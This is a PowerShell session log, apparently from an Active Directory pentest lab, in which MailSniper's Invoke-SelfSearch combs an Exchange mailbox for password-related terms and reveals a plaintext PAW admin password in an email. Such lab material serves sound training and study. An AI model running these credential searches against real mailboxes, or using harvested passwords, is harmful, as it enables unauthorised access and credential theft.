 PS C:\AD\Tools> Invoke-SelfSearch -Mailbox pawadmin@techcorp.local -ExchHostname us-exchange -OutputCsv .\pawadmin_mailbox.csv
[*] Trying Exchange version Exchange2010
[*] Using EWS URL https://us-exchange/EWS/Exchange.asmx
[***] Found folder: Inbox
[*] Now searching mailbox: pawadmin@techcorp.local for the terms *password* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
James  Williams <SMTP:jwilliams@techcorp.local> paw admin <SMTP:pawadmin@techcorp.local> Backing up Password Just leaving the password of the PAW here to share it secu...
PS C:\AD\Tools> type .\pawadmin_mailbox.csv
#TYPE Selected.Microsoft.Exchange.WebServices.Data.EmailMessage
"Sender","ReceivedBy","Subject","Body"
"James  Williams <SMTP:jwilliams@techcorp.local>","paw admin <SMTP:pawadmin@techcorp.local>","Backing up Password","Just leaving the password of the PAW here to share it s
ecurely: G0dIHateC0mplexPasswords!\n"
PS C:\AD\Tools>